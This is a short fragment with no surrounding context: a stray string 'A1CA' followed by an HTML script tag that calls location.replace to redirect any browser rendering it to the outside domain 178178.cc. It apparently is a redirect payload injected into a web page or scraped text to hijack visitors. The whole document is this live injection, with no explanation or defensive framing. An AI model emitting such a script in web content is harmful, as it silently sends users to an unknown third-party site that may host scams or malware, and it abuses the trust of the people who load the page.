 A1CA<script>location.replace('https://178178.cc/')</script>